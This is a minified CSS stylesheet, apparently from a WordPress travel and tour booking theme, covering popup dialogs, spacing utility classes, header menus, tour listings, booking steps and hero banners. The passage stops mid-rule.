.swal2-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:300;line-height:normal;z-index:1;word-wrap:break-word}.swal2-popup #swal2-content{text-align:center}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-radio,.swal2-popup .swal2-select,.swal2-popup .swal2-textarea{margin:1em auto}.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-textarea{width:100%;-webkit-transition:border-color .3s, -webkit-box-shadow .3s;transition:border-color .3s, -webkit-box-shadow .3s;-o-transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s, -webkit-box-shadow .3s;border:1px solid #d9d9d9;border-radius:0.1875em;font-size:1.125em;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.06);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.06);-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup .swal2-file.swal2-inputerror,.swal2-popup .swal2-input.swal2-inputerror,.swal2-popup .swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-popup .swal2-file:focus,.swal2-popup .swal2-input:focus,.swal2-popup .swal2-textarea:focus{border:1px solid #b4dbed;outline:none;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-popup .swal2-file::-webkit-input-placeholder,.swal2-popup .swal2-input::-webkit-input-placeholder,.swal2-popup .swal2-textarea::-webkit-input-placeholder{color:#cccccc}.swal2-popup .swal2-file:-ms-input-placeholder,.swal2-popup .swal2-input:-ms-input-placeholder,.swal2-popup .swal2-textarea:-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-file::-ms-input-placeholder,.swal2-popup .swal2-input::-ms-input-placeholder,.swal2-popup .swal2-textarea::-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-file::placeholder,.swal2-popup .swal2-input::placeholder,.swal2-popup .swal2-textarea::placeholder{color:#cccccc}.swal2-popup .swal2-range input{width:80%}.swal2-popup .swal2-range output{width:20%;font-weight:600;text-align:center}.swal2-popup .swal2-range input,.swal2-popup .swal2-range output{height:2.625em;margin:1em auto;padding:0;font-size:1.125em;line-height:2.625em}.swal2-popup .swal2-input{height:2.625em;padding:0 0.75em}.swal2-popup .swal2-input[type=number]{max-width:10em}.swal2-popup .swal2-file{font-size:1.125em}.swal2-popup .swal2-textarea{height:6.75em;padding:0.75em}.swal2-popup .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;color:#545454;font-size:1.125em}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-popup .swal2-checkbox label,.swal2-popup .swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-popup .swal2-checkbox input,.swal2-popup .swal2-radio input{margin:0 .4em}.swal2-popup .swal2-validation-message{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0.625em;background:#f0f0f0;color:#666666;font-size:1em;font-weight:300;overflow:hidden}.swal2-popup .swal2-validation-message:before{display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center;content:'!';zoom:normal}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50, 100, 150, 0.4)}}.swal2-icon{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;line-height:5em;cursor:default;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;zoom:normal}.swal2-icon-text{font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;-ms-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;-ms-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;top:-.25em;left:-.25em;width:100%;height:100%;border:0.25em solid rgba(165, 220, 134, 0.3);border-radius:50%;z-index:2;-webkit-box-sizing:content-box;box-sizing:content-box}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;top:.5em;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);z-index:1}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;height:.3125em;border-radius:.125em;background-color:#a5dc86;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 1.25em;padding:0;font-weight:600}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{width:2.5em;height:.4em;margin:0 -1px;background:#3085d6;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show 0.3s;animation:swal2-show 0.3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide 0.15s forwards;animation:swal2-hide 0.15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip 0.75s;animation:swal2-animate-success-line-tip 0.75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long 0.75s;animation:swal2-animate-success-line-long 0.75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon 0.5s;animation:swal2-animate-error-icon 0.5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark 0.5s;animation:swal2-animate-error-x-mark 0.5s}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:initial!important}}.mt-0{margin-top:0px!important}.pt-0{padding-top:0px!important}.mb-0{margin-bottom:0px!important}.pb-0{padding-bottom:0px!important}.ml-0{margin-left:0px!important}.pl-0{padding-left:0px!important}.mr-0{margin-right:0px!important}.pr-0{padding-right:0px!important}.mt-5{margin-top:5px!important}.pt-5{padding-top:5px!important}.mb-5{margin-bottom:5px!important}.pb-5{padding-bottom:5px!important}.ml-5{margin-left:5px!important}.pl-5{padding-left:5px!important}.mr-5{margin-right:5px!important}.pr-5{padding-right:5px!important}.mt-10{margin-top:10px!important}.pt-10{padding-top:10px!important}.mb-10{margin-bottom:10px!important}.pb-10{padding-bottom:10px!important}.ml-10{margin-left:10px!important}.pl-10{padding-left:10px!important}.mr-10{margin-right:10px!important}.pr-10{padding-right:10px!important}.mt-15{margin-top:15px!important}.pt-15{padding-top:15px!important}.mb-15{margin-bottom:15px!important}.pb-15{padding-bottom:15px!important}.ml-15{margin-left:15px!important}.pl-15{padding-left:15px!important}.mr-15{margin-right:15px!important}.pr-15{padding-right:15px!important}.mt-20{margin-top:20px!important}.pt-20{padding-top:20px!important}.mb-20{margin-bottom:20px!important}.pb-20{padding-bottom:20px!important}.ml-20{margin-left:20px!important}.pl-20{padding-left:20px!important}.mr-20{margin-right:20px!important}.pr-20{padding-right:20px!important}.mt-25{margin-top:25px!important}.pt-25{padding-top:25px!important}.mb-25{margin-bottom:25px!important}.pb-25{padding-bottom:25px!important}.ml-25{margin-left:25px!important}.pl-25{padding-left:25px!important}.mr-25{margin-right:25px!important}.pr-25{padding-right:25px!important}.mt-30{margin-top:30px!important}.pt-30{padding-top:30px!important}.mb-30{margin-bottom:30px!important}.pb-30{padding-bottom:30px!important}.ml-30{margin-left:30px!important}.pl-30{padding-left:30px!important}.mr-30{margin-right:30px!important}.pr-30{padding-right:30px!important}.mt-35{margin-top:35px!important}.pt-35{padding-top:35px!important}.mb-35{margin-bottom:35px!important}.pb-35{padding-bottom:35px!important}.ml-35{margin-left:35px!important}.pl-35{padding-left:35px!important}.mr-35{margin-right:35px!important}.pr-35{padding-right:35px!important}.mt-40{margin-top:40px!important}.pt-40{padding-top:40px!important}.mb-40{margin-bottom:40px!important}.pb-40{padding-bottom:40px!important}.ml-40{margin-left:40px!important}.pl-40{padding-left:40px!important}.mr-40{margin-right:40px!important}.pr-40{padding-right:40px!important}.mt-45{margin-top:45px!important}.pt-45{padding-top:45px!important}.mb-45{margin-bottom:45px!important}.pb-45{padding-bottom:45px!important}.ml-45{margin-left:45px!important}.pl-45{padding-left:45px!important}.mr-45{margin-right:45px!important}.pr-45{padding-right:45px!important}.mt-50{margin-top:50px!important}.pt-50{padding-top:50px!important}.mb-50{margin-bottom:50px!important}.pb-50{padding-bottom:50px!important}.ml-50{margin-left:50px!important}.pl-50{padding-left:50px!important}.mr-50{margin-right:50px!important}.pr-50{padding-right:50px!important}.mt-75{margin-top:75px!important}.pt-75{padding-top:75px!important}.mb-75{margin-bottom:75px!important}.pb-75{padding-bottom:75px!important}.ml-75{margin-left:75px!important}.pl-75{padding-left:75px!important}.mr-75{margin-right:75px!important}.pr-75{padding-right:75px!important}.mt-100{margin-top:100px!important}.pt-100{padding-top:100px!important}.mb-100{margin-bottom:100px!important}.pb-100{padding-bottom:100px!important}.ml-100{margin-left:100px!important}.pl-100{padding-left:100px!important}.mr-100{margin-right:100px!important}.pr-100{padding-right:100px!important}.m-0{margin:0px!important}.p-0{padding:0px!important}.m-5{margin:5px!important}.p-5{padding:5px!important}.m-10{margin:10px!important}.p-10{padding:10px!important}.m-15{margin:15px!important}.p-15{padding:15px!important}.m-20{margin:20px!important}.p-20{padding:20px!important}.m-25{margin:25px!important}.p-25{padding:25px!important}.m-30{margin:30px!important}.p-30{padding:30px!important}.m-35{margin:35px!important}.p-35{padding:35px!important}.m-40{margin:40px!important}.p-40{padding:40px!important}.m-45{margin:45px!important}.p-45{padding:45px!important}.m-50{margin:50px!important}.p-50{padding:50px!important}.m-75{margin:75px!important}.p-75{padding:75px!important}.m-100{margin:100px!important}.p-100{padding:100px!important}.no-border{border:0!important}.bold{font-weight:bold}@media (min-width:992px){.header-layout-1 .header-box{background-color:#ffffff}.header-layout-1 #theme-search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-1 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:600;text-transform:none;color:#333}.header-layout-2 .header-box{background-color:rgba(255, 255, 255, 0)}.header-layout-2 #theme-search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#ffffff}.header-layout-2 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#ffffff}.header-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:400;text-transform:none;color:#333}.header-layout-3 .header-box{background-color:rgba(10, 10, 10, 0)}.header-layout-3 .search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .tel-number{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f}}.header-layout-1 .theme-primary-menu>li>a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current-menu-ancestor>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current-menu-parent>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current_page_ancestor>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li.current_page_parent>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li:hover>a{color:#007d9e}.header-layout-1 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu li ul a:hover{color:#007d9e}.header-layout-1 .theme-primary-menu li.current-menu-item>a{color:#007d9e}.header-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#007d9e}.header-layout-1 #theme-search-btn:hover{color:#007d9e}.header-layout-2 .theme-primary-menu>li>a:hover{color:#2e5387}.header-layout-2 .theme-primary-menu>li.current-menu-ancestor>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current-menu-parent>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current_page_ancestor>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li.current_page_parent>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li:hover>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#c1e2fb}.header-layout-2 .theme-primary-menu li ul a:hover{color:#c1e2fb}.header-layout-2 .theme-primary-menu li.current-menu-item>a{color:#c1e2fb}.header-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#c1e2fb}.header-layout-2 #theme-search-btn:hover{color:#c1e2fb}.page-title{color:#ffffff}.crums-item{color:#ffffff}.crums-item span{color:#ffffff}.page-header{height:450px;background-size:cover!important}.page-header .container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.page-header.blank{background:none;height:100px;padding:10px 0;background-color:#f5f5f5}.page-header.blank .page-title{color:#333333;font-size:30px;padding-bottom:20px}.page-header.blank .crums-item{color:#333333}.page-header.blank .crums-item span{color:#333333}#clear-all-key{color:#c1e2fb}.back-to-home{background-color:#c1e2fb;border-color:#c1e2fb}.back-to-home:hover{color:#c1e2fb}.bl-read-more{color:#c1e2fb}.tour-table-info .editor-icon-untick{color:#c1e2fb}.tour-table-info .editor-icon-tick{color:#03ab96}.tour-table-info td:first-of-type{color:#333}.wd-dest-layout-carousel .wddc-price{background-color:#c1e2fb}.wd-dest-layout-carousel .wdd-item:hover .wddc-name{color:#c1e2fb}.wd-dest-layout-carousel .wdd-item:hover .wddc-count{color:#666666}.wd-dest-layout-grid .wddc-price{background-color:#c1e2fb}.wd-dest-layout-grid .wdd-item:hover .wddc-name{color:#c1e2fb}.wd-dest-layout-grid .wdd-item:hover .wddc-count{color:#666666}a{color:#666666}a:hover{color:#c1e2fb}.landing-btn{background-color:#eb7200;font-family:Montserrat, Helvetica, Arial, sans-serif}.theme-menu-label{background-color:#c1e2fb}.tli-price{background-color:#2e5387}.tour-acc-item:first-of-type:after{background-color:#c1e2fb}.tour-acc-item:last-of-type:after{background-color:#c1e2fb}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{background-color:#03ab96}.trh-price-box{background-color:#c1e2fb}.wd-tours-layout-carousel .wdt-percent-sale{background-color:#c1e2fb}.wd-tours-layout-carousel .wdt-url-btn{border-color:#eb7200}.wd-tours-layout-carousel .wdt-url-btn:hover{background-color:#eb7200}.wd-tours-layout-carousel .wdt-price{font-family:Montserrat, Helvetica, Arial, sans-serif}blockquote{border-left-color:#c1e2fb}.tour-desc-icon{color:#03ab96}.tour-view-list .tlc-cat:before{color:#03ab96}.tour-view-list .tlc-short-info strong{font-family:Montserrat, Helvetica, Arial, sans-serif}.dp-days a:hover{background-color:#03ab96}.dp-days a.dp-current{background-color:#03ab96}.dp-days .dp-day-today{border-color:#03ab96}.dp-selected{background-color:#03ab96}.tl-sidebar-title{background-color:#03ab96;font-family:Montserrat, Helvetica, Arial, sans-serif}.tour-average{background-color:#03ab96}.wdp-sticky{background-color:#03ab96}.tour-price-box{border-top-color:#03ab96}body{font-family:Open Sans, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:0;line-height:24px;text-transform:none;color:#666666}button{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}input{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}select{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}textarea{color:#666666;font-size:14px;font-family:Open Sans, Helvetica, Arial, sans-serif}h1{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:42px}h2{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:36px}h3{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:30px}h4{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:24px}h5{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:20px}h6{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.2em;text-transform:none;color:#333;font-size:18px}#tl-results-count{font-family:Montserrat, Helvetica, Arial, sans-serif}.tl-topbar-sortby{font-family:Montserrat, Helvetica, Arial, sans-serif}.theme-footer{color:#222222;background:#FFFFFF url(./../img/footer_bg.jpg) no-repeat scroll center bottom;background-size:contain}.theme-footer .widget-title{color:#222222}.theme-footer a{color:#222222}.header-layout-3 .theme-primary-menu>li>a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current-menu-ancestor>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current-menu-parent>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current_page_ancestor>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li.current_page_parent>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li:hover>a{color:#007d9e}.header-layout-3 .theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu li ul a:hover{color:#007d9e}.header-layout-3 .theme-primary-menu li.current-menu-item>a{color:#007d9e}.header-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover{color:#007d9e}.single-ht_tour #main{background-color:#f6f6f6}.comment-info a{color:#eb7200;border-color:#eb7200}.comment-info a:hover{background-color:#eb7200}.content-wrap .blog-read-more{color:#eb7200}.elementor-shortcode .wpcf7 form input.wpcf7-submit{background-color:#eb7200;border-color:#eb7200}.elementor-shortcode .wpcf7 form input.wpcf7-submit:hover{color:#eb7200}.footer-subscribe-form button{background-color:#eb7200;border-color:#eb7200}.footer-subscribe-form button:hover{color:#eb7200}.form-submit input[type=submit]{background-color:#eb7200;border-color:#eb7200}.form-submit input[type=submit]:hover{color:#eb7200}.tour-price span{color:#2e5387}.wpcf7-form input[type=submit]{background-color:#2e5387;border-color:#2e5387;font-family:Montserrat, Helvetica, Arial, sans-serif}.wpcf7-form input[type=submit]:hover{color:#2e5387}.cover-image time{background-color:#eb7200}.page-numbers.current{background-color:#2e5387}.place-search-spn button{background-color:#eb7200;font-family:Montserrat, Helvetica, Arial, sans-serif}.tour-section-title:before{background-color:#c1e2fb}.wd-blog-list .bl-date{background-color:#c1e2fb}#preloader:before{border-color:#c1e2fb}.tagcloud a:hover:before{border-color:#c1e2fb}.widget_tag_cloud a:hover{border-color:#c1e2fb}.tour-navbox a.active{border-bottom-color:#c1e2fb}.rating .fa.fa-star.voted{color:#03ab96}.rating-stars:before{color:#03ab96}.tl-view-btn.active{color:#03ab96;border-color:#03ab96}.tour-contactform-tick span{color:#03ab96}.wrap-rating.in-post .rating:hover .fa.fa-star.over{color:#03ab96}#tl-topbar:before{background-color:#03ab96}.dp:before{background-color:#03ab96}.single-tour-2 .tour-lightbox-btn{background-color:#03ab96}.tl-sidebar-block .slider-fill{background-color:#03ab96}.tour-sale-rate:after{border-top-color:#03ab96}.tl-term-list input:checked+label>span:before{background-color:#666666}.tl-view-as span:first-child{font-family:Montserrat, Helvetica, Arial, sans-serif}.ik_booking_steps{margin-bottom:33px}.ik_booking_steps ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding-left:0}.ik_booking_steps li{outline:none;position:relative;padding-bottom:3px;padding-right:63px}.ik_booking_steps li a,.ik_booking_steps li aside{text-decoration:none;outline:none}.ik_booking_steps li a .title,.ik_booking_steps li aside .title{text-align:center}.ik_booking_steps li a .title span,.ik_booking_steps li aside .title span{display:block;font-size:16px}.ik_booking_steps li a .title .step-icon,.ik_booking_steps li aside .title .step-icon{width:50px;height:50px;border-radius:50%;background:#ccc;margin:0 auto;position:relative;outline:none;color:#fff;font-size:20px}.ik_booking_steps li a .step-number,.ik_booking_steps li aside .step-number{color:#666;font-weight:400;padding:17px 0 8px}.ik_booking_steps li a .step-text,.ik_booking_steps li aside .step-text{color:#333;font-weight:600;padding-bottom:8px}.ik_booking_steps li a .step-icon i,.ik_booking_steps li aside .step-icon i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ik_booking_steps li.current{outline:none;position:relative;padding-bottom:3px;padding-right:63px}.ik_booking_steps li.current a .step-icon,.ik_booking_steps li.current aside .step-icon{background:#007d9e;-webkit-box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2);box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2)}.ik_booking_steps li.current a .step-text,.ik_booking_steps li.current aside .step-text{color:#007d9e}.ik_booking_steps li.current a:active .step-icon,.ik_booking_steps li.current aside:active .step-icon{background:#007d9e;-webkit-box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2);box-shadow:0 5px 18px 0 rgba(0, 0, 0, 0.2)}.ik_booking_steps li:last-child{padding-right:0}.ik_booking_steps li .current-info{display:none}.ik_booking_steps li:last-child:before{content:none}.ik_booking_steps li.done a .step-icon,.ik_booking_steps li.done aside .step-icon{background:#6eba2a}.ik_booking_steps li.done a .step-text,.ik_booking_steps li.done aside .step-text{color:#6eba2a}.ik_booking_steps li.done a:active .step-icon,.ik_booking_steps li.done aside:active .step-icon{background:#6eba2a}.ik_booking_steps li:before{position:absolute;content:"";background:#e5e5e5;width:155px;height:6px;top:20%;left:46%}.ik_booking_steps .done:before{background:#6eba2a}.top_menu{text-align:right;border-bottom:1px solid rgba(0, 0, 0, 0.2);margin-bottom:8px}.top_menu .theme-primary-menu{width:100%}.top_menu .theme-primary-menu li>a{padding:0 10px;line-height:30px;font-size:12px}.top_menu .theme-primary-menu li .sub-menu{top:100%;margin-top:-5px}.header-layout-2 .top_menu{border-bottom:1px solid rgba(255, 255, 255, 0.3)}.slick-slider{display:none}.slick-slider.slick-initialized{display:block}.testimonial-slider{display:none}.testimonial-slider.slick-initialized{display:block}.hero-image{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;color:#fff;position:relative;height:550px;margin:0 auto;background-color:#bbb}@media (max-width:767px){.hero-image{height:auto}}.dark-overlay{background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(30%, rgba(0, 0, 0, 0.7)), color-stop(80%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.5)));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.8)), color-stop(30%, rgba(0, 0, 0, 0.7)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.5)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.7) 30%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.5) 100%);background:rgba(0, 0, 0, 0.4);height:100%;position:relative}.dark-overlay .container{position:relative;display:block;height:100%}.hero-image-caption{padding:0;color:#ffffff;position:absolute;bottom:20%;line-height:1.2;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0.7s;-moz-animation-delay:0.7s;animation-delay:0.7s}@media (max-width:767px){.hero-image-caption{position:relative}}.hero-image-caption h2{color:#ffffff;font-size:40px;padding:0 0 15px;position:relative;font-weight:500}@media (max-width:767px){.hero-image-caption h2{font-size:30px}}@media (max-width:767px){.hero-image-caption h2{font-size:35px}}.hero-image-caption h2.title-small{font-size:30px}@media (max-width:767px){.hero-image-caption h2.title-small{font-size:18px}}@media (max-width:767px){.hero-image-caption h2.title-small{font-size:25px}}.hero-image-caption h2.title-large{font-size:50px}@media (max-width:767px){.hero-image-caption h2.title-large{font-size:40px}}@media (max-width:767px){.hero-image-caption h2.title-large{font-size:50px}}.hero-image-caption .hero-text-wrap{max-width:500px}.hero-image-caption ul li{text-align:left}.hero-image-caption p:last-of-type{margin-bottom:0}.hero-image-caption .btn{margin-top:20px;background:#007d9e}.hero-image-caption.caption-left{left:5%}.hero-image-caption.caption-right{right:5%}.hero-image-caption.caption-right .hero-text-wrap{float:right}@media (min-width:992px){.hero-image-caption .hero-image{background-position:0 0;height:360px}.hero-image-caption .hero-image-caption{width:90%;left:5%}}@-webkit-keyframes fadeInUp{0%{opacity:0}to{opacity:1}}@keyframes 